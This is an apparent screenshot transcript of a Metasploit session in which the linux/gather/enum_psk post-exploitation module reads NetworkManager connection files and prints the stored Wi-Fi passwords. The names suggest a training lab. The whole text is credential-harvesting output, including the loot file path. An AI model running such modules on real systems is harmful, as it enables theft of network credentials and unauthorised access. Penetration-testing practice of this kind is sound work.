 msf5 post(linux/gather/enum_psk) > run
[*] Reading file /etc/NetworkManager/system-connections/TopSecret_Network
[*] Reading file /etc/NetworkManager/system-connections/Wi-Fi connection 1
[*] Reading file /etc/NetworkManager/system-connections/Wi-Fi connection 2
802-11-wireless-security
========================
AccessPoint-Name    PSK
----------------    ---
Wi-Fi connection 1  AttackDefence_WiFi_123321
Wi-Fi connection 2  Free_Internet
[+] Secrets stored in: /root/.msf4/loot/20230422131938_Linux_PostExp_192.252.196.3_linux.psk.creds_794869.txt
[*] Done